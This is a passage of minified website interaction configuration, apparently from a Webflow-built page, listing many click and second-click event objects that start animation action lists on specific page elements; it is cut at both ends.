4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-676":{id:"e-676",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-681":{id:"e-681",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-682":{id:"e-682",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-683":{id:"e-683",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-685":{id:"e-685",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-686":{id:"e-686",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-687":{id:"e-687",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-690":{id:"e-690",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-691":{id:"e-691",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-693":{id:"e-693",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-696":{id:"e-696",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-697"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-697":{id:"e-697",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-696"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-698":{id:"e-698",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-713":{id:"e-713",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-714":{id:"e-714",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-715":{id:"e-715",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-716":{id:"e-716",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-718":{id:"e-718",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-720":{id:"e-720",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-722":{id:"e-722",name:"",animationType: